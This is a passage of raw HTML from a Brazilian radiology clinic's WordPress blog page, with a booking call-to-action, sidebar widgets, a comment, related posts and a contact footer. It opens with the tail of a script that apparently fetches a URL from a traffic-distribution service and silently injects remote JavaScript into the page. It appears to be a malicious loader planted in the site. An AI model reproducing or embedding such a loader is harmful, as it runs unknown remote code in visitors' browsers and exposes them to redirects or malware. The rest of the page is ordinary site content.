    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:5vh;width:100%;"></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-1 content-boxes-icon-on-side content-left fusion-no-small-visibility" style="--awb-backgroundcolor:#4f8bc6;--awb-body-color:#ffffff;--awb-title-color:#ffeb3b;--awb-iconcolor:#1a2457;--awb-hover-accent-color:#4f8bc6;--awb-circle-hover-accent-color:#4f8bc6;--awb-item-margin-bottom:40px;" id="cta-box" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:#4f8bc6;--awb-iconcolor:#1a2457;--awb-content-padding-left:124px;" class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper-background link-area-link-icon content-icon-wrapper-yes icon-wrapper-hover-animation-pulsate" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><span style="height:102px;width:102px;line-height:52px;border-color:#1a2457;border-width:1px;border-style:solid;background-color:#4f8bc6;margin-right:20px;box-sizing:content-box;border-radius:50%;"><i style="border-color:#4f8bc6;border-width:1px;background-color:#ffffff;box-sizing:content-box;height:100px;width:100px;line-height:100px;border-radius:50%;position:relative;top:auto;left:auto;margin:0;border-radius:50%;font-size:50px;" aria-hidden="true" class="fontawesome-icon fa-calendar-check fas circle-yes"></i></span></div><h2 class="content-box-heading fusion-responsive-typography-calculated" style="--h2_typography-font-size:30px;--fontSize:30;line-height:1.2;padding-left:124px;">Exames de Imagem com Tecnologia e Segurança para sua Saúde</h2></div><div class="fusion-clearfix"></div><div class="content-container">A gente quer te ver bem! Na Radioclínica Uberlândia, você encontra vários tipos de exames para lhe atender.</p>
<div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#000545;--button_border_hover_color:#ffffff;--button_gradient_top_color:#000545;--button_gradient_bottom_color:#000545;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.agende-seu-exame"><span class="fusion-button-icon-divider button-icon-divider-left"><i class="fa-calendar-check fas awb-button__icon awb-button__icon--default" aria-hidden="true"></i></span><span class="fusion-button-text awb-button__text awb-button__text--default fusion-button-text-left">AGENDE SEU EXAME</span></a></div>

</div></div></div><div class="fusion-clearfix"></div></div><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-2 content-boxes-icon-on-top content-left fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-backgroundcolor:#4f8bc6;--awb-body-color:#ffffff;--awb-title-color:#ffeb3b;--awb-iconcolor:#1a2457;--awb-hover-accent-color:#4f8bc6;--awb-circle-hover-accent-color:#4f8bc6;--awb-item-margin-bottom:40px;" id="cta-box" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:#4f8bc6;--awb-iconcolor:#1a2457;" class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper-background link-area-link-icon content-icon-wrapper-yes icon-wrapper-hover-animation-pulsate" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div class="icon"><span style="height:102px;width:102px;line-height:52px;border-color:#1a2457;border-width:1px;border-style:solid;background-color:#4f8bc6;box-sizing:content-box;border-radius:50%;"><i style="border-color:#4f8bc6;border-width:1px;background-color:#ffffff;box-sizing:content-box;height:100px;width:100px;line-height:100px;border-radius:50%;position:relative;top:auto;left:auto;margin:0;border-radius:50%;font-size:50px;" aria-hidden="true" class="fontawesome-icon fa-calendar-check fas circle-yes"></i></span></div><h2 class="content-box-heading fusion-responsive-typography-calculated" style="--h2_typography-font-size:30px;--fontSize:30;line-height:1.2;">Exames de Imagem com Tecnologia e Segurança para sua Saúde</h2></div><div class="fusion-clearfix"></div><div class="content-container">A gente quer te ver bem! Na Radioclínica Uberlândia, você encontra vários tipos de exames para lhe atender.</p>
<div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#000545;--button_border_hover_color:#ffffff;--button_gradient_top_color:#000545;--button_gradient_bottom_color:#000545;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.agende-seu-exame"><span class="fusion-button-icon-divider button-icon-divider-left"><i class="fa-calendar-check fas awb-button__icon awb-button__icon--default" aria-hidden="true"></i></span><span class="fusion-button-text awb-button__text awb-button__text--default fusion-button-text-left">AGENDE SEU EXAME</span></a></div>

</div></div></div><div class="fusion-clearfix"></div></div></div></div>
</div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-widget-area awb-widget-area-element fusion-widget-area-1 fusion-content-widget-area" style="--awb-title-size:28px;--awb-title-color:#1a2457;--awb-padding:0px 0px 0px 0px;"><section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://radioclinicaudi.com.br/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar resultados para:</span>
													<input type="search" value="" name="s" class="s" placeholder="Pesquisar..." required aria-required="true" aria-label="Pesquisar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Pesquisar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Posts Recentes</h4></div>
		<ul>
											<li>
					<a href="https://radioclinicaudi.com.br/exames-de-imagem-tecnologia-preventiva-e-nao-invasiva/">Exames de imagem: tecnologia preventiva e não invasiva</a>
									</li>
											<li>
					<a href="https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/" aria-current="page">4 Exames que devem ser realizados na menopausa!</a>
									</li>
											<li>
					<a href="https://radioclinicaudi.com.br/ressonancia-magnetica-tatuagem-e-piercing-exigem-cuidados-na-hora-do-exame/">Ressonância Magnética &#8211; Tatuagem e piercing exigem cuidados na hora do exame</a>
									</li>
											<li>
					<a href="https://radioclinicaudi.com.br/o-exame-do-ultrassom-substitui-a-mamografia/">O exame do ultrassom substitui a mamografia?</a>
									</li>
											<li>
					<a href="https://radioclinicaudi.com.br/fale-com-gente-atraves-do-nosso-whatsapp-349-9693-7937/">Agende seu exame pelo Whatsapp</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categorias</h4></div>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://radioclinicaudi.com.br/categoria/biopsia/">Biópsia</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://radioclinicaudi.com.br/categoria/densitometria-ossea/">Densitometria Óssea</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://radioclinicaudi.com.br/categoria/mamografia/">Mamografia</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://radioclinicaudi.com.br/categoria/novembro-azul/">Novembro Azul</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://radioclinicaudi.com.br/categoria/outubro-rosa/">Outubro Rosa</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://radioclinicaudi.com.br/categoria/raio-x/">Raio X</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://radioclinicaudi.com.br/categoria/ressonancia-magnetica/">Ressonância Magnética</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://radioclinicaudi.com.br/categoria/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://radioclinicaudi.com.br/categoria/tomografia-computadorizada/">Tomografia Computadorizada</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://radioclinicaudi.com.br/categoria/ultrassom/">Ultrassom</a>
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text" style="padding: 25px;background-color: #1a2457;border-radius: 5px;overflow:hidden;border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><img decoding="async" class="lazyload alignnone size-full wp-image-1541" role="img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27311%27%20viewBox%3D%270%200%201200%20311%27%3E%3Crect%20width%3D%271200%27%20height%3D%27311%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/logo-radioclinica-2021-branca.svg" alt="" width="1200" height="311" /></p>
<p><span style="color: #fff;">A Radioclínica foi fundada em 1995 e representa uma sociedade de médicos radiologistas que atua no segmento de serviços de diagnóstico por imagem na cidade de Uberlândia.</span></p>
</div>
		</section><div class="fusion-additional-widget-content"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10vh;--awb-padding-bottom:10vh;--awb-background-color:#f7f7fa;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1380px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:60%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-font-size:28px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:28;line-height:1.2;">Tem alguma dúvida, depoimento ou qualquer outro ponto? Deixe um comentário abaixo!</h2></div><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-square" style="--awb-border-size:1px;--awb-padding:40px;">

	<div id="comments" class="comments-container">
	
		<ol class="comment-list commentlist">
							<li class="pingback even thread-even depth-1" id="comment-1468">
			<div class="the-comment">
								<div class="avatar"></div>
								<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://vivermaisemelhor.net/sintomas-da-menopausa-exames-necessarios/" class="url" rel="ugc external nofollow">Sintomas da Menopausa; Exames Necessários</a></strong>
						8 de setembro de 2024 at 09:58<a rel="nofollow" class="comment-reply-link" href="#comment-1468" data-commentid="1468" data-postid="1516" data-belowelement="comment-1468" data-respondelement="respond" data-replyto="Responder para Sintomas da Menopausa; Exames Necessários" aria-label="Responder para Sintomas da Menopausa; Exames Necessários"> - Reply</a>					</div>
					<div class="comment-text">
												<p>[&#8230;] reprodutiva. No entanto, essa transição pode trazer diversas mudanças no corpo e na saúde.&nbsp;Realizar exames periódicos é fundamental&nbsp;para acompanhar essas mudanças e garantir uma melhor qualidade de [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			</div>



		<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-exames-que-devem-ser-realizados-na-menopausa/#respond" style="display:none;">Cancelar resposta</a></small><form action="https://radioclinicaudi.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><section class="related-posts single-related-posts fusion-related-tb fusion-related-tb-1"><div class=" fusion-title fusion-title-size-three sep-none" style="margin-top:10px;margin-bottom:15px;"><h3 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:27;line-height:1.3;">Related Posts</h3></div><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" style="--awb-columns:3;" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="yes" data-columns="3" data-itemmargin="48px" data-itemwidth="180"><div class="swiper-wrapper"><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img class="lazyload" decoding="async" src="https://radioclinicaudi.com.br/wp-content/uploads/2024/08/Radioclinica-26-scaled-500x383.jpg" data-orig-src="https://radioclinicaudi.com.br/wp-content/uploads/2024/08/Radioclinica-26-scaled-500x383.jpg" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://radioclinicaudi.com.br/wp-content/uploads/2024/08/Radioclinica-26-scaled-500x383.jpg 1x, https://radioclinicaudi.com.br/wp-content/uploads/2024/08/Radioclinica-26-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Exames de imagem: tecnologia preventiva e não invasiva" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://radioclinicaudi.com.br/exames-de-imagem-tecnologia-preventiva-e-nao-invasiva/">Exames de imagem: tecnologia preventiva e não invasiva</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://radioclinicaudi.com.br/wp-content/uploads/2024/08/Radioclinica-26-scaled.jpg" data-options="" data-id="3118" data-rel="iLightbox[gallery]" data-title="Radioclínica (26)" data-caption="">
						Galeria					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://radioclinicaudi.com.br/exames-de-imagem-tecnologia-preventiva-e-nao-invasiva/" aria-label="Exames de imagem: tecnologia preventiva e não invasiva"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://radioclinicaudi.com.br/exames-de-imagem-tecnologia-preventiva-e-nao-invasiva/" target="_self" title="Exames de imagem: tecnologia preventiva e não invasiva">Exames de imagem: tecnologia preventiva e não invasiva</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">19 de julho de 2024</span><span class="fusion-inline-sep">|</span><span><a href="https://radioclinicaudi.com.br/exames-de-imagem-tecnologia-preventiva-e-nao-invasiva/#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img class="lazyload" decoding="async" src="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/ultrassom-x-mamografia-blog-1-500x383.png" data-orig-src="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/ultrassom-x-mamografia-blog-1-500x383.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/ultrassom-x-mamografia-blog-1-500x383.png 1x, https://radioclinicaudi.com.br/wp-content/uploads/2021/04/ultrassom-x-mamografia-blog-1-500x383@2x.png 2x" width="500" height="383" alt="O exame do ultrassom substitui a mamografia?" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://radioclinicaudi.com.br/o-exame-do-ultrassom-substitui-a-mamografia/">O exame do ultrassom substitui a mamografia?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/ultrassom-x-mamografia-blog-1.png" data-options="" data-id="1518" data-rel="iLightbox[gallery]" data-title="O exame do ultrassom substitui a mamografia?" data-caption="">
						Galeria					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://radioclinicaudi.com.br/o-exame-do-ultrassom-substitui-a-mamografia/" aria-label="O exame do ultrassom substitui a mamografia?"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://radioclinicaudi.com.br/o-exame-do-ultrassom-substitui-a-mamografia/" target="_self" title="O exame do ultrassom substitui a mamografia?">O exame do ultrassom substitui a mamografia?</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">13 de maio de 2024</span><span class="fusion-inline-sep">|</span><span><a href="https://radioclinicaudi.com.br/o-exame-do-ultrassom-substitui-a-mamografia/#comments">1 Comment</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img class="lazyload" decoding="async" src="https://radioclinicaudi.com.br/wp-content/uploads/2019/09/POSTS-radioclinica-3-500x383.png" data-orig-src="https://radioclinicaudi.com.br/wp-content/uploads/2019/09/POSTS-radioclinica-3-500x383.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://radioclinicaudi.com.br/wp-content/uploads/2019/09/POSTS-radioclinica-3-500x383.png 1x, https://radioclinicaudi.com.br/wp-content/uploads/2019/09/POSTS-radioclinica-3-500x383@2x.png 2x" width="500" height="383" alt="Agende seu exame pelo Whatsapp" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://radioclinicaudi.com.br/fale-com-gente-atraves-do-nosso-whatsapp-349-9693-7937/">Agende seu exame pelo Whatsapp</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://radioclinicaudi.com.br/wp-content/uploads/2019/09/POSTS-radioclinica-3.png" data-options="" data-id="903" data-rel="iLightbox[gallery]" data-title="POSTS radioclinica (3)" data-caption="">
						Galeria					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://radioclinicaudi.com.br/fale-com-gente-atraves-do-nosso-whatsapp-349-9693-7937/" aria-label="Agende seu exame pelo Whatsapp"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://radioclinicaudi.com.br/fale-com-gente-atraves-do-nosso-whatsapp-349-9693-7937/" target="_self" title="Agende seu exame pelo Whatsapp">Agende seu exame pelo Whatsapp</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">17 de abril de 2024</span><span class="fusion-inline-sep">|</span><span><a href="https://radioclinicaudi.com.br/fale-com-gente-atraves-do-nosso-whatsapp-349-9693-7937/#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div></div><!-- swiper-wrapper --><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div><!-- fusion-carousel --></section><!-- related-posts --></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="600" height="154" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27154%27%20viewBox%3D%270%200%20600%20154%27%3E%3Crect%20width%3D%27600%27%20height%3D%27154%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="image wp-image-3144  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-orig-src="https://radioclinicaudi.com.br/wp-content/uploads/2024/12/radioclinica-logo-branca-nova-2024.svg" /><div style="clear:both;"></div></section><section id="custom_html-6" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ENTRE EM CONTATO</h4><div class="textwidget custom-html-widget"><ul style="--awb-iconcolor:var(--awb-color2);--awb-textcolor:var(--awb-color2);--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default type-icons contato-home"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Av. Cipriano Del Fávero, 510<br />
Uberlândia/MG</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone-volume fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">(34) 3210-2054</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>(34) 99693-7937</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-clock fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Seg à Sex: Das 07h às 19h e *Ressonância até 20h<br />
Sábado: Das 07h às 13h</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><strong>Entrega de resultados presencial</strong><br />
Seg à Sex: Das 07h às 19h<br />
Sábado: Das 07h às 12h</p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-envelope fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>contato@radioclinicaudi.com.br</p>
</div></li></ul>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">EXAMES DE IMAGEM</h4><div class="menu-exames-container"><ul id="menu-exames" class="menu"><li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://radioclinicaudi.com.br/exames-de-imagem/agulhamento-de-mama/">Agulhamento de Mama</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://radioclinicaudi.com.br/exames-de-imagem/densitometria-ossea/">Densitometria Óssea</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://radioclinicaudi.com.br/exames-de-imagem/elastografia-hepatica/">Elastografia Hepática</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://radioclinicaudi.com.br/exames-de-imagem/mamografia-digital/">Mamografia Digital</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://radioclinicaudi.com.br/exames-de-imagem/mamotomia/">Mamotomia</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://radioclinicaudi.com.br/exames-de-imagem/puncoes-e-biopsias/">Punções e Biópsias Dirigidas</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://radioclinicaudi.com.br/exames-de-imagem/ressonancia-magnetica/">Ressonância Magnética</a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://radioclinicaudi.com.br/exames-de-imagem/tomografia-computadorizada/">Tomografia Computadorizada</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://radioclinicaudi.com.br/exames-de-imagem/ultrassom/">Ultrassom</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">LINKS ÚTEIS</h4><div class="menu-links-uteis-container"><ul id="menu-links-uteis" class="menu"><li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2584"><a href="https://radioclinicaudi.com.br/blog/">Blog</a></li>
<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://radioclinicaudi.com.br/convenios/">Convênios</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://radioclinicaudi.com.br/radiologistas-em-uberlandia/">Radiologistas em Uberlândia</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://radioclinicaudi.com.br/saude-facil/">Saúde Fácil</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://radioclinicaudi.com.br/clinica-de-exames-de-imagem-em-uberlandia/">Sobre a clínica</a></li>
